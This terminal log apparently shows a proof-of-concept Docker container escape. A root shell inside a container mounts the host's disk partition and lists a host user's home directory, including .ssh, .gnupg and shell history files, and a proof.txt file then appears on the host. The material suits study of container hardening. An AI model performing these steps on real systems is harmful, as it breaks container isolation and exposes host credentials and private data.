 root@1b493b6dfa22:/# fdisk -l | grep sda
Disk /dev/sda: 30 GiB, 32212254720 bytes, 62914560 sectors
/dev/sda1  *       2048  1050623  1048576  512M  b W95 FAT32
/dev/sda2       1052670 62912511 61859842 29.5G  5 Extended
/dev/sda5       1052672 62912511 61859840 29.5G 83 Linux
root@1b493b6dfa22:/# mkdir -p /mnt/docker_escape
root@1b493b6dfa22:/# mount /dev/sda5 /mnt/docker_escape/
root@1b493b6dfa22:/# ls /mnt/docker_escape/
bin   cdrom  etc   lib    lib64   lost+found  mnt  proc  run   snap  swapfile  tmp  var
boot  dev    home  lib32  libx32  media       opt  root  sbin  srv   sys       usr
root@1b493b6dfa22:/# ls -lah /mnt/docker_escape/home/alex/
.Xresources-regolith       .mozilla/                  Desktop/
.bash_history              .oh-my-zsh/                Documents/
.bash_logout               .profile                   Downloads/
.bashrc                    .ssh/                      Music/
.cache/                    .sudo_as_admin_successful  Pictures/
.config/                   .zcompdump                 Public/
.gnupg/                    .zcompdump-linux-5.8       Templates/
.lesshst                   .zsh_history               Videos/
.local/                    .zshrc                     proof.txt
alex@linux ~
➤ pwd
/home/alex
alex@linux ~
➤ touch proof.txt
alex@linux ~
➤